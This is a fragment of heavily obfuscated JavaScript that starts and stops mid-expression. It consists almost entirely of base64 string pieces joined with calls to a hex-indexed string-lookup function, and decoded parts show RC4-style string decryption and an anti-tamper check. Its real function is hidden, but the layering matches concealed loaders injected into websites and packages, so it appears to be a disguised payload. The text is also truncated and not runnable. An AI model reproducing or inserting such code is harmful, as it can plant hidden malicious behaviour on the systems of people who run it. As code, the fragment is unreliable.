5bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxM'+'DA7dCsrKXtvPShvK25bdF0rbVsnY2hhck'+'NvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+'b109cDt9dD0weDAsbz0weDA7Zm9yKHZhc'+'iB3PTB4MDt3PGxbJ2xlbmd0aCddO3crKy'+'l7dD0odCsweDEpJTB4MTAwLG89KG8rblt'+'0XSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXAscSs9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXShsWydjaGFyQ29kZUF0J1'+'0odyleblsoblt0XStuW29dKSUweDEwMF0'+_0x1168107z(0x260)+'WydhblJRaVAnXT1oLF8weDgwMzQwNDNkW'+'yd5eHhySmonXT17fSxfMHg4MDM0MDQzZF'+'snSmZpeERlJ109ISFbXTt9dmFyIGU9XzB'+'4ODAzNDA0M2NbMHgwXSxmPWErZSxnPV8w'+_0x1168107z(0x1a3)+'ihnPT09dW5kZWZpbmVkKXtpZihfMHg4MD'+'M0MDQzZFsnREVObkRkJ109PT11bmRlZml'+_0x1168107z(0x1c5)+'aXNbJ1NrdXVLeCddPWosdGhpc1snWHlpZ'+'G90J109WzB4MSwweDAsMHgwXSx0aGlzWy'+'dlc2VPUUQnXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydCdkdy'+'WUUnXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+_0x1168107z(0x259))+('QyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8X'+_0x1168107z(0x214)+_0x1168107z(0x268)+'oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNb'+_0x1168107z(0x2c6)+_0x1168107z(0x1c4)+'QnXVsndG9TdHJpbmcnXSgpKT8tLXRoaXN'+'bJ1h5aWRvdCddWzB4MV06LS10aGlzWydY'+'eWlkb3QnXVsweDBdO3JldHVybiB0aGlzW'+'ydBS1VVZmInXShrKTt9LGlbJ3Byb3RvdH'+'lwZSddWydBS1VVZmInXT1mdW5jdGlvbih'+'qKXtpZighQm9vbGVhbih+aikpcmV0dXJu'+'IGo7cmV0dXJuIHRoaXNbJ0FFYWtpeCddK'+'HRoaXNbJ1NrdXVLeCddKTt9LGlbJ3Byb3'+'RvdHlwZSddWydBRWFraXgnXT1mdW5jdGl'+_0x1168107z(0x223)+_0x1168107z(0x273)+_0x1168107z(0x1ee)+'NoJ10oTWF0aFsncm91bmQnXShNYXRoWyd'+'yYW5kb20nXSgpKSksbD10aGlzWydYeWlk'+'b3QnXVsnbGVuZ3RoJ107fXJldHVybiBqK'+'HRoaXNbJ1h5aWRvdCddWzB4MF0pO30sbm'+_0x1168107z(0x1e6)+'nXSgpLF8weDgwMzQwNDNkWydERU5uRGQn'+'XT0hIVtdO31jPV8weDgwMzQwNDNkWydhb'+_0x1168107z(0x1fa)+'d5eHhySmonXVtmXT1jO31lbHNlIGM9Zzt'+_0x1168107z(0x212)+'dmFyIEk9XzB4ODAzNDA0M2Q7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPXBhcnNlSW50KE'+_0x1168107z(0x296))+('J1dAUDcnKSkqLXBhcnNlSW50KEkoMHgyN'+'GUsJ0o0Z04nKSkrcGFyc2VJbnQoSSgweD'+'E4MCwnYUw0KScpKSpwYXJzZUludChJKDB'+'4MjkxLCdAVk9XJykpKy1wYXJzZUludChJ'+_0x1168107z(0x1fc)+'ChJKDB4MWVlLCdDaU1MJykpKy1wYXJzZU'+'ludChJKDB4MTdhLCdva2o0JykpKy1wYXJ'+'zZUludChJKDB4MjUxLCcjKkdbJykpK3Bh'+'cnNlSW50KEkoMHgxNjEsJ2RxOCgnKSkqc'+'GFyc2VJbnQoSSgweDMxMywnUiEkeCcpKS'+_0x1168107z(0x26a)+_0x1168107z(0x264)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+_0x1168107z(0x1e2)+'zZDVlKSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg4MDM0MDQzZCxkPXt9O2RbSigweDI1Y'+'iwnaVMwOScpXT1KKDB4MmRmLCchdldrJy'+'krSigweDFlZiwnSFo0bScpLGRbSigweDE'+'0OSwnM21TVicpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxPHM7fSxkW0ooMHgxYWEsJ'+_0x1168107z(0x224)+'R1cm4gcSE9PXM7fSxkW0ooMHgxZDIsJzl'+'VcE4nKV09ZnVuY3Rpb24ocSl7cmV0dXJu'+'IHEoKTt9LGRbSigweDNhMywndlQ0RCcpX'+_0x1168107z(0x2a0)+'wnQ2lNTCcpK0ooMHgzNTIsJ0xVWyYnKSt'+'KKDB4MzlhLCdPaSFkJykrSigweDMzZCwn'+'KTgzVCcpLGRbSigweDM2NCwnQ2lNTCcpX'+'T1KKDB4MTYwLCdQUkRBJykrSigweDE1OS'+'wnT2khZCcp')+('LGRbSigweDIyOCwnQ2lNTCcpXT1mdW5jd'+'GlvbihxLHMpe3JldHVybiBxPT09czt9LG'+_0x1168107z(0x25d)+'hLCcpODNUJykrJ3QnLGRbSigweDI4Nywn'+'eDZwbCcpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPT09czt9LGRbSigweDE5Miwndn'+'NmVicpXT1KKDB4MjU5LCchbUdsJykrSig'+'weDEwMSwnMU5GVycpLGRbSigweDMxNSwn'+'eDZwbCcpXT1mdW5jdGlvbihxLHMsdCl7c'+'mV0dXJuIHEocyx0KTt9LGRbSigweDFlMi'+_0x1168107z(0x1ab)+_0x1168107z(0x28b)+'SV5wXicpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MTZlLCdWbl'+'5GJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgzNDIsJ0xVWyYn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'StzO30sZFtKKDB4MTBjLCclV05RJyldPW'+_0x1168107z(0x2bf)+'9LGRbSigweDIwNywnb2tqNCcpXT1KKDB4'+'MmY1LCdJXnBeJykrSigweDFiMywndnNmV'+'icpK0ooMHgyN2EsJ2FMNCknKStKKDB4MT'+_0x1168107z(0x2bc)+'pK0ooMHgxMzgsJyk4M1QnKStKKDB4MTkw'+_0x1168107z(0x1b5)+'0ooMHgyMzcsJ1picSEnKStKKDB4MTc3LC'+'dSISR4JykrJ10nLGRbSigweDIwMiwnalF'+'rNicpXT1KKDB4MmE3LCdGOV5mJykrSigw'+_0x1168107z(0x231)+'EQnKStKKDB4MjZlLCcpODNUJykrSigweD'+'JmMSwnZHUk')+('eScpK0ooMHgxZmMsJ1dAUDcnKStKKDB4Z'+_0x1168107z(0x2b3)+_0x1168107z(0x2bb)+'nUFJEQScpK0ooMHgzOTEsJzFORlcnKStK'+_0x1168107z(0x26e)+'jRnTicpK0ooMHgzMzAsJ3ZUNEQnKSsnVS'+'csZFtKKDB4MTNjLCdkcTgoJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHEocyk7fSxk'+_0x1168107z(0x220)+'SwnIW1HbCcpK0ooMHgxZmQsJ0hsOWcnKS'+'tKKDB4MjFkLCcxc3c3JykrSigweGVjLCc'+'lV05RJykrSigweDM0NywnOVVwTicpK0oo'+'MHgzN2QsJ1dAUDcnKStKKDB4MWM0LCdmQ'+'ihwJykrSigweDMyYywnZil3dCcpK0ooMH'+'gzNzIsJ1IhJHgnKStKKDB4MTlkLCc5VXB'+'OJykrSigweDJiNywnQ2xXVScpK0ooMHgx'+_0x1168107z(0x1db)+'ykrSigweDM0YywnNlpaKScpK0ooMHgxYT'+'QsJ2dhaGsnKStKKDB4MWI5LCdYJnNaJyk'+'rSigweDIxMiwnYUw0KScpK0ooMHgyNGYs'+'J1dAUDcnKStKKDB4MzBmLCdSISR4JykrS'+'igweDE3NSwnQ2xXVScpK0ooMHgyM2MsJ0'+'Y5XmYnKStKKDB4Mjk2LCdva2o0JykrSig'+_0x1168107z(0x1f3)+'U1YnKStKKDB4MzAyLCclV05RJykrSigwe'+_0x1168107z(0x20c)+'cpK0ooMHgzN2YsJ3Fkd0EnKStKKDB4MWU'+'0LCdkcTgoJykrSigweDJjYywnT2tTKScp'+_0x1168107z(0x289)+'CdPa1MpJykrSigweDE3OCwnamt1aycpK0'+'ooMHgzMDMs')+('JzFzdzcnKStKKDB4MmE1LCdDbFdVJykrS'+'igweGZhLCdYJnNaJykrSigweDFmYSwnN3'+'AxYicpK0ooMHgzMDQsJ0hsOWcnKStKKDB'+'4MWJlLCc5VXBOJykrSigweDFjOCwncWR3'+'QScpK0ooMHgxMDIsJ0Y5XmYnKStKKDB4M'+_0x1168107z(0x270)+'cpK0ooMHgyMWEsJ1BSREEnKStKKDB4ZDE'+_0x1168107z(0x242)+_0x1168107z(0x2c9)+'lpaKScpK0ooMHgzNTgsJ29rajQnKStKKD'+'B4MjBiLCdDaU1MJykrSigweDEzZiwnT2k'+'hZCcpK0ooMHhkMCwnamt1aycpK0ooMHhj'+'YiwndlQ0RCcpK0ooMHgxYTcsJzFzdzcnK'+'StKKDB4ZmMsJ0o0Z04nKStKKDB4MzIwLC'+'dYJnNaJykrSigweGU2LCdDc05hJykrSig'+'weDM1YiwnUFJEQScpK0ooMHgzNmIsJ2pr'+_0x1168107z(0x239)+_0x1168107z(0x1bc)+_0x1168107z(0x1ce)+_0x1168107z(0x2a8)+'KStKKDB4MmRlLCdrdlRlJykrSigweGY0L'+'Cd4NnBsJykrSigweDFjMSwnOVVwTicpK0'+'ooMHhmOCwnS2tEJicpK0ooMHgzNGYsJ3B'+'6IygnKStKKDB4MTM1LCdMVVsmJykrSigw'+'eDEwOCwnJVdOUScpK0ooMHgxNDcsJ1ZuX'+'kYnKStKKDB4Mzg2LCdqUWs2JykrSigweD'+_0x1168107z(0x274)+'nKStKKDB4MzNmLCdXQFA3JykrSigweDIz'+'MSwnMXN3NycpK0ooMHgyNmYsJ2R1JHknK'+'StKKDB4MWE1LCdYJnNaJykrSigweDFjMC'+'wnNlpaKScp')+('K0ooMHgxOTgsJ1BSREEnKStKKDB4MjMyL'+'CdkdSR5JykrSigweDJkYywnZHE4KCcpK0'+'ooMHgzOWUsJ0trRCYnKStKKDB4MmVhLCd'+_0x1168107z(0x282)+'MHgyNjcsJ3Fkd0EnKStKKDB4MjFjLCcpO'+'DNUJykrSigweDJlZCwna3ZUZScpK0ooMH'+'gxZjAsJzdwMWInKStKKDB4MjAxLCdGOV5'+'mJykrSigweGQ0LCdMVVsmJykrSigweDFh'+'MSwnQ2lNTCcpK0ooMHgzMDcsJ1gmc1onK'+'StKKDB4Mzg1LCd2c2ZWJykrSigweDEwNi'+'wnb3kjUycpK0ooMHgzNzcsJzdwMWInKSt'+'KKDB4MWYzLCd2VDREJykrSigweDEyYywn'+'Q2xXVScpK0ooMHgzNzUsJ0lecF4nKStKK'+'DB4ZjcsJ0Y5XmYnKStKKDB4MmEwLCdDbF'+'dVJykrSigweDE0YSwnQ3NOYScpK0ooMHg'+_0x1168107z(0x1bd)+'JykrSigweDJjNCwnb2tqNCcpK0ooMHhjM'+'iwnb2tqNCcpK0ooMHgxZDQsJ1dAUDcnKS'+'tKKDB4MWQ1LCdqUWs2JykrSigweDI1ZSw'+_0x1168107z(0x2be)+'KDB4ZTksJyFtR2wnKStKKDB4MTI2LCdSI'+'SR4JykrSigweDExMCwndnNmVicpK0ooMH'+_0x1168107z(0x1c8)+_0x1168107z(0x23b)+_0x1168107z(0x255)+'0ooMHgyM2YsJ1gmc1onKStKKDB4MmJmLC'+'dAVk9XJykrSigweDIwNCwnV0BQNycpK0o'+_0x1168107z(0x2ac)+_0x1168107z(0x2ba)+'HgyMjYsJyVXTlEnKStKKDB4MmY4LCdnYW'+'hrJykrSigw')+('eDI2MSwnM21TVicpK0ooMHgyMzgsJ0trR'+'CYnKStKKDB4MmNiLCc5VXBOJykrSigweD'+'M3NCwnIypHWycpK0ooMHgyMzksJ3g2cGw'+_0x1168107z(0x229)+'YSwnT2khZCcpK0ooMHgyZTgsJ3B6IygnK'+_0x1168107z(0x2c3)+'wnZHUkeScpK0ooMHgxMDksJzlVcE4nKSt'+'KKDB4MTVjLCdMVVsmJykrSigweDMwMCwn'+_0x1168107z(0x1f5)+_0x1168107z(0x2b6)+'ojKCcpK0ooMHgyMWYsJ0NsV1UnKStKKDB'+_0x1168107z(0x24f)+_0x1168107z(0x1cb)+'TdlLCchdldrJykrSigweDI1YSwnT2tTKS'+_0x1168107z(0x2a5)+_0x1168107z(0x27f)+_0x1168107z(0x295)+'CdJXnBeJykrSigweDFhZCwnWCZzWicpK0'+_0x1168107z(0x1d0)+'pODNUJykrSigweDIxOSwneDZwbCcpK0oo'+_0x1168107z(0x195)+'FdVJykrSigweDI0MywnIW1HbCcpK0ooMH'+'gyMjIsJ1ZuXkYnKStKKDB4MThmLCcxTkZ'+'XJykrSigweDE1MiwnVm5eRicpK0ooMHgx'+'MDAsJ3Fkd0EnKStKKDB4MTg5LCdkcTgoJ'+'ykrSigweDJjMCwnaFJFJScpK0ooMHgxZD'+_0x1168107z(0x292)+'rSigweDIwOCwnQ3NOYScpK0ooMHgzMWQs'+'J1BSREEnKStKKDB4Mjk4LCdQUkRBJykrS'+_0x1168107z(0x21a)+'picSEnKStK')+(_0x1168107z(0x26d)+'il3dCcpK0ooMHgyNzcsJ3B6IygnKStKKD'+'B4Y2UsJ0NpTUwnKStKKDB4MWIwLCdXQFA'+_0x1168107z(0x226)+'MTUsJyhkTXUnKStKKDB4MTU1LCdkdSR5J'+'ykrSigweDFhOCwnQ3NOYScpK0ooMHgzYT'+'QsJ0Y5XmYnKStKKDB4MzM5LCc2WlopJyk'+'rSigweDI5OSwnSGw5ZycpK0ooMHgzNGEs'+'J3Fkd0EnKStKKDB4YzgsJzlVcE4nKStKK'+'DB4MjdmLCc3cDFiJykrSigweDFlYywnQF'+'ZPVycpK0ooMHgzNDAsJyMqR1snKStKKDB'+_0x1168107z(0x1f9)+_0x1168107z(0x1dd)+'TZiLCdmQihwJykrSigweDE5YSwnIW1HbC'+'cpK0ooMHgyODIsJ2dhaGsnKStKKDB4MjI'+'xLCdnYWhrJykrSigweDE4NywnV0BQNycp'+'KyhKKDB4MTFiLCdPaSFkJykrSigweDIxM'+_0x1168107z(0x247)+'ooMHgxNWUsJ3ZzZlYnKStKKDB4MjQyLCd'+'DbFdVJykrSigweDE4NiwnMU5GVycpK0oo'+'MHgyNTIsJ2Ypd3QnKStKKDB4MTQyLCdKN'+'GdOJykrSigweDEwYiwnZHUkeScpK0ooMH'+_0x1168107z(0x276)+'nKStKKDB4MWNiLCdQRjE1JykrSigweGRj'+'LCczbVNWJykrSigweDJiOSwnZ2FoaycpK'+_0x1168107z(0x24d)+'dDaU1MJykrSigweDJjMiwnIW1HbCcpK0o'+'oMHgyMmMsJ2hSRSUnKStKKDB4M2EwLCc5'+'VXBOJykrSigweDFiYywnIypHWycpK0ooM'+'HgzNjUsJ0NpTUwnKStKKDB4MmVlLCdkdS'+_0x1168107z(0x1a2))+('eDJkOSwnIW1HbCcpK0ooMHgzMWUsJ0trR'+'CYnKStKKDB4MzEyLCdYJnNaJykrSigweD'+'M1Mywnamt1aycpK0ooMHgyNTAsJ0BWT1c'+'nKStKKDB4MzQ4LCcxc3c3JykrSigweDFh'+'ZiwnTFVbJicpK0ooMHgyMGMsJyk4M1QnK'+'StKKDB4MWE2LCdkdSR5JykrSigweDJmYS'+_0x1168107z(0x2c1)+'KKDB4ZTIsJzlVcE4nKStKKDB4MTBmLCdp'+'UzA5JykrSigweDJhZSwnKTgzVCcpK0ooM'+'HgyZjcsJzlVcE4nKStKKDB4MjE4LCdKNG'+'dOJykrSigweDE3ZiwnS2tEJicpK0ooMHg'+'yMjQsJzdwMWInKStKKDB4MzQzLCdmKXd0'+'JykrSigweDM4ZSwnNlpaKScpK0ooMHgxY'+'TIsJ0Y5XmYnKStKKDB4MzMzLCcxc3c3Jy'+'krSigweDE2NSwnSFo0bScpK0ooMHgyNmM'+'sJ2pRazYnKStKKDB4MWM3LCdLa0QmJykr'+'SigweDIyMywnIXZXaycpK0ooMHgxY2QsJ'+'2R1JHknKStKKDB4MTkzLCdIbDlnJykrSi'+'gweDI2NiwnaFJFJScpK0ooMHgzMDksJ0x'+'VWyYnKStKKDB4MzgzLCdkcTgoJykrSigw'+_0x1168107z(0x218)+_0x1168107z(0x26f)+'l7cmV0dXJuIHErczt9LGRbSigweGQ3LCd'+'IWjRtJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHErczt9LGRbSigweDI5NywnNlpaK'+'ScpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxK3M7fSxkW0ooMHgyNzIsJyF2V2snKV0'+'9SigweGUwLCcxc3c3JykrJ3MvJyxkW0oo'+_0x1168107z(0x2b1)+'XZXaycpK0ooMHgyMmUsJ2pRazYnKStKKD'+'B4MjgwLCch')+('dldrJykrSigweDFiZCwnIXZXaycpK0ooM'+'HgyYTIsJyk4M1QnKStKKDB4MWUwLCdQRj'+'E1JykrSigweGNmLCdva2o0JykrSigweDI'+'5MCwnIypHWycpK0ooMHgzNzgsJ0NpTUwn'+'KStKKDB4MjhjLCd2c2ZWJykrSigweDI3M'+_0x1168107z(0x1f8)+'tKKDB4MzFjLCdKNGdOJykrSigweDMyOCw'+'nQ3NOYScpK0ooMHhlOCwnIW1HbCcpK0oo'+'MHgzMmIsJ1BGMTUnKStKKDB4MTFhLCdxZ'+'HdBJykrSigweDJkNywnQFZPVycpK0ooMH'+'gxMDQsJ2RxOCgnKStKKDB4Y2QsJzdwMWI'+'nKStKKDB4ZGIsJ0hsOWcnKStKKDB4Mzk4'+'LCdIbDlnJykrSigweDI0OCwnIXZXaycpK'+'0ooMHgxNDUsJzNtU1YnKStKKDB4MjVmLC'+'dhTDQpJykrSigweDJmZCwnOVVwTicpK0o'+'oMHgzNTEsJ2RxOCgnKStKKDB4MjlmLCdD'+_0x1168107z(0x28f)+'HgyYjEsJ0NpTUwnKStKKDB4MThkLCdDc0'+'5hJykrSigweDFkZiwnRjleZicpK0ooMHg'+'yODgsJ1BGMTUnKStKKDB4MmMxLCdnYWhr'+_0x1168107z(0x233)+_0x1168107z(0x24e)+'krSigweDM0NiwnVm5eRicpK0ooMHgxZDM'+_0x1168107z(0x203)+_0x1168107z(0x1c0)+'1IhJHgnKStKKDB4MWI3LCdDbFdVJykrSi'+_0x1168107z(0x249)+'kd0EnKStKKDB4MTM2LCdKNGdOJykrSigw'+'eDE0ZiwnalFrNicpK0ooMHgyYzksJ09pI'+'WQnKStKKDB4MjE1LCdLa0QmJykrSigweD'+'I2YSwnNlpa')+('KScpK0ooMHgyNjUsJ2FMNCknKStKKDB4M'+'TllLCdMVVsmJykrSigweDI1NiwndlQ0RC'+'cpK0ooMHgxNmMsJ0NzTmEnKStKKDB4MTV'+'hLCdLa0QmJykrSigweDJhOCwnZil3dCcp'+_0x1168107z(0x237)+'CclV05RJykrSigweDE3YywnS2tEJicpK0'+'ooMHhjOSwnRjleZicpK0ooMHgyNjIsJ1g'+'mc1onKStKKDB4MzZlLCdmKXd0JykrSigw'+'eDFhZSwnMXN3NycpK0ooMHgyZTUsJ0o0Z'+'04nKStKKDB4MWY5LCdva2o0JykrSigweD'+'M2MiwnQ3NOYScpK0ooMHgyYWYsJ0o0Z04'+'nKStKKDB4MzNjLCdqa3VrJykrSigweDJm'+'YywncWR3QScpK0ooMHgyY2QsJ2dhaGsnK'+'StKKDB4MWZlLCcxTkZXJykrSigweDIyZi'+'wnNlpaKScpK0ooMHhjNCwnMU5GVycpK0o'+_0x1168107z(0x2aa)+'bl5GJykrSigweDE4YywnZkIocCcpK0ooM'+'HgyM2UsJzlVcE4nKStKKDB4MmIzLCczbV'+'NWJykrSigweDFjMywnT2tTKScpK0ooMHg'+'yODQsJ2dhaGsnKStKKDB4MzY5LCdLa0Qm'+_0x1168107z(0x1b4)+_0x1168107z(0x21e)+'krSigweDI0NCwnamt1aycpK0ooMHgyODM'+_0x1168107z(0x19f)+'SigweDE0MywnMU5GVycpK0ooMHgxNGUsJ'+'0Y5XmYnKStKKDB4ZDMsJ0NzTmEnKStKKD'+'B4MjFiLCd2c2ZWJykrSigweDMzNSwnSV5'+'wXicpK0ooMHgxNGQsJ1dAUDcnKStKKDB4'+_0x1168107z(0x298)+_0x1168107z(0x245)+'YsJ0o0Z04n')+(_0x1168107z(0x2c5)+'SwnV0BQNycpK0ooMHgzODIsJ2t2VGUnKS'+_0x1168107z(0x25a)+'nb3kjUycpK0ooMHgxMDUsJzFORlcnKStK'+'KDB4MmU3LCdDc05hJykrSigweDI1NywnT'+'FVbJicpK0ooMHgzNjMsJ0o0Z04nKStKKD'+'B4MTE4LCdGOV5mJykrSigweDI4ZiwnSV5'+'wXicpK0ooMHgzMmEsJzFzdzcnKStKKDB4'+'MTlmLCdqUWs2JykrSigweDJlMiwnZil3d'+'CcpK0ooMHgxZmIsJzNtU1YnKStKKDB4MW'+'IyLCdveSNTJykrSigweDM5ZCwnRjleZic'+'pK0ooMHgyMjcsJ0NzTmEnKStKKDB4MjE0'+'LCdrdlRlJykrSigweDFiYSwnZkIocCcpK'+_0x1168107z(0x261)+'NsV1UnKStKKDB4MTQ0LCdGOV5mJykrSig'+'weDE2YSwnb3kjUycpK0ooMHgyMmEsJ3g2'+'cGwnKStKKDB4MzJmLCdWbl5GJykrSigwe'+'GZlLCdmQihwJykrSigweDE3NCwnZ2Foay'+'cpK0ooMHgzOGMsJzFzdzcnKStKKDB4MmI'+_0x1168107z(0x286)+_0x1168107z(0x2a4)+'CdYJnNaJykrSigweDIwZSwna3ZUZScpK0'+_0x1168107z(0x207)+'hdldrJykrSigweDJlMCwnZHUkeScpK0oo'+_0x1168107z(0x280)+'HdBJykrSigweDJmZiwnZHUkeScpK0ooMH'+_0x1168107z(0x1bb)+'pJykrSigweDIwNSwndnNmVicpK0ooMHgx'+'NTEsJzFORlcnKStKKDB4MmY5LCc3cDFiJ'+'ykrSigweDIwMywnIypHWycpK0ooMHgyMm'+'IsJ3ZzZlYn')+('KStKKDB4MjkyLCdDbFdVJykrSigweDEzM'+'Cwnb3kjUycpK0ooMHgxOTQsJ2hSRSUnKS'+_0x1168107z(0x216)+'mKXd0JykrSigweDFkNiwnVm5eRicpK0oo'+'MHgzNTksJ295I1MnKStKKDB4MmI0LCchd'+'ldrJykrSigweDEyNSwnZHE4KCcpK0ooMH'+_0x1168107z(0x20b)+'iJykrSigweDI3ZCwnalFrNicpK0ooMHgz'+'ODAsJ3ZzZlYnKStKKDB4YzYsJ1BSREEnK'+'StKKDB4ZjMsJ2lTMDknKStKKDB4MWRiLC'+_0x1168107z(0x22e)+'oMHgyNDcsJyhkTXUnKStKKDB4MWYxLCdD'+'bFdVJykrSigweDFlOCwnN3AxYicpK0ooM'+'HgxYzIsJzlVcE4nKStKKDB4MjZkLCdDc0'+'5hJykrSigweDI3NCwnWmJxIScpK0ooMHg'+'xNjQsJ2ZCKHAnKStKKDB4MWVkLCd2VDRE'+_0x1168107z(0x1a4)+'2EsJ0xVWyYnKStKKDB4MWRjLCdqUWs2Jy'+'krSigweDFmNSwnRjleZicpK0ooMHgxNDE'+'sJ295I1MnKStKKDB4MzNlLCdJXnBeJykr'+'SigweDMyNiwnT2khZCcpK0ooMHgyYWQsJ'+'3Fkd0EnKStKKDB4MjU0LCdDc05hJykrSi'+'gweGZmLCdMVVsmJykrSigweDFjZSwndnN'+'mVicpK0ooMHhjNywnSjRnTicpK0ooMHgy'+'YzcsJzdwMWInKStKKDB4MzUwLCchbUdsJ'+'ykrSigweGUzLCdaYnEhJykrSigweDFiOC'+'wna3ZUZScpK0ooMHgyZTQsJ0NpTUwnKSt'+'KKDB4MjhhLCdva2o0JykrSigweDFhMCwn'+_0x1168107z(0x1ff)+'DB4MjNkLCclV05RJykrSigweDE1NCwnOV'+'VwTicpK0oo')+('MHgxMjIsJ0hsOWcnKStKKDB4Mzk5LCdmQ'+_0x1168107z(0x27a)+'gxZGQsJ295I1MnKStKKDB4MzQ5LCdYJnN'+_0x1168107z(0x210)+_0x1168107z(0x23d)+'ykrSigweGU3LCdJXnBeJykrKEooMHgzMj'+'MsJyMqR1snKStKKDB4MTExLCc3cDFiJyk'+_0x1168107z(0x1f1)+'JzdwMWInKStKKDB4MjQwLCchdldrJykrS'+'igweDI4NSwnN3AxYicpK0ooMHgzMjksJy'+'MqR1snKStKKDB4MzRlLCdJXnBeJykrSig'+'weDMxMSwnSV5wXicpK0ooMHgzMTYsJ0hs'+'OWcnKStKKDB4MjYzLCchbUdsJykrSigwe'+'DFjOSwnRjleZicpK0ooMHgxNGMsJyk4M1'+'QnKStKKDB4ZDUsJzlVcE4nKStKKDB4MzQ'+'1LCdpUzA5JykrSigweDM5MiwnQ2xXVScp'+'K0ooMHgyNzUsJzFzdzcnKStKKDB4MTEyL'+'CdweiMoJykrSigweDJjNSwnQ2xXVScpK0'+_0x1168107z(0x1f6)+_0x1168107z(0x1a8)+'eDEyOSwnamt1aycpK0ooMHgxMzQsJ2dha'+'GsnKStKKDB4MzVkLCdJXnBeJykrSigweD'+'I2OCwnSFo0bScpK0ooMHgxMDcsJ0NsV1U'+_0x1168107z(0x23a)+'LCdDc05hJykrSigweDJkMSwnM21TVicpK'+'0ooMHgxZjIsJzNtU1YnKStKKDB4MWY3LC'+'dDc05hJykrSigweGY5LCd4NnBsJykrSig'+'weDM2ZiwnRjleZicpK0ooMHgyZmUsJyFt'+'R2wnKStKKDB4MmIyLCdAVk9XJykrSigwe'+'DI5MywnZHUkeScpK0ooMHgzM2EsJyhkTX'+'UnKStKKDB4')+(_0x1168107z(0x1ba)+_0x1168107z(0x194)+'E2LCdDbFdVJykrSigweDFhMywnIW1HbCc'+'pK0ooMHgzOGEsJ3g2cGwnKStKKDB4MzI3'+'LCdAVk9XJykrSigweDFmOCwnQ3NOYScpK'+'0ooMHgzMTgsJ2ZCKHAnKStKKDB4MTgyLC'+_0x1168107z(0x1e5)+_0x1168107z(0x24a)+'WjRtJykrSigweDJkYiwnQ2lNTCcpK0ooM'+_0x1168107z(0x253)+_0x1168107z(0x29a)+_0x1168107z(0x240)+'MDksJ09rUyknKSsnbmcnLGRbSigweDMxZ'+'iwnalFrNicpXT1mdW5jdGlvbihxLHMsdC'+'x2LHcseCx5LHosQSxCLEMpe3JldHVybiB'+'xKHMsdCx2LHcseCx5LHosQSxCLEMpO30s'+'ZFtKKDB4MzI0LCc5VXBOJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'ooMHgzNjAsJ2hSRSUnKV09ZnVuY3Rpb24'+'ocSxzLHQsdix3LHgseSl7cmV0dXJuIHEo'+'cyx0LHYsdyx4LHkpO30sZFtKKDB4MmI4L'+'Cc5VXBOJyldPWZ1bmN0aW9uKHEscyx0LH'+'Ysdyl7cmV0dXJuIHEocyx0LHYsdyk7fSx'+'kW0ooMHgzNTUsJyMqR1snKV09SigweDM5'+'MCwnWCZzWicpK0ooMHgyOWUsJ2R1JHknK'+_0x1168107z(0x2b9)+'gweGYxLCdqa3VrJyldPUooMHgxMzIsJ0h'+'aNG0nKStKKDB4MzdhLCdnYWhrJykrSigw'+'eGVlLCdJXnBeJykrSigweDE5NiwnS2tEJ'+'icpLGRbSigweDIxZSwnIXZXaycpXT1KKD'+_0x1168107z(0x1ef))+('c3c3JykrSigweDE1YiwnWCZzWicpK0ooM'+'HgyMDAsJ2ZCKHAnKStKKDB4MTBhLCdYJn'+'NaJykrJ10nLGRbSigweDJiZSwnamt1ayc'+'pXT1KKDB4MmI2LCczbVNWJykrSigweDM1'+_0x1168107z(0x21b)+_0x1168107z(0x1bf)+'wnIXZXaycpLGRbSigweDFhYiwnRjleZic'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO307dmFyIGY9ZCxnPWZ1bmN0aW9uK'+'Cl7dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3'+_0x1168107z(0x1a7)+'uKCl7dmFyIEs9XzB4ODAzNDA0M2Q7aWYo'+'dCl7dmFyIHc9dFtLKDB4MjRiLCdIbDlnJ'+'yldKHMsYXJndW1lbnRzKTtyZXR1cm4gdD'+_0x1168107z(0x28d)+'ldHVybiBxPSFbXSx2O307fSgpO2Z1bmN0'+'aW9uIGgocSxzKXt2YXIgTD1KLHQ9e307d'+'FtMKDB4MmUxLCdaYnEhJyldPWZbTCgweD'+_0x1168107z(0x23c)+_0x1168107z(0x252)+'TT1MO3JldHVybiBmW00oMHgxM2EsJ2ZCK'+_0x1168107z(0x2a9)+'RNdScpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'OPUw7cmV0dXJuIGZbTigweDM1ZiwndlQ0'+_0x1168107z(0x254)+'1MpJyldPWZ1bmN0aW9uKHgpe3ZhciBPPU'+'w7cmV0dXJuIGZbTygweDJlMywncHojKCc'+'pXSh4KTt9LHRbTCgweDM3MCwndnNmVicp'+'XT1mW0woMHgyYzMsJ3ZzZlYnKV0sdFtMK'+'DB4ZjUsJ0BWT1cnKV09ZltMKDB4Mzc2LC'+_0x1168107z(0x1e9))+('LHRbTCgweDE4NSwnV0BQNycpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDE5YywnVm5eRicpXSh6LEEpO30'+_0x1168107z(0x19b)+_0x1168107z(0x236)+'